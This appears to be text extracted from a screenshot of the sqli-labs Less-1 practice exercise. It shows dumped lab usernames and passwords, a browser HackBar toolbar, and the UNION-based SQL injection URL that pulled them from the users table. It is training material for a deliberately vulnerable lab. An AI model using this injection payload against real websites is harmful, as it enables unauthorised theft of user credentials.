 Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.10.134/sqli-labs/Less-1/?id=-1'union select 1,2,group_concat(id,username,password) from users%23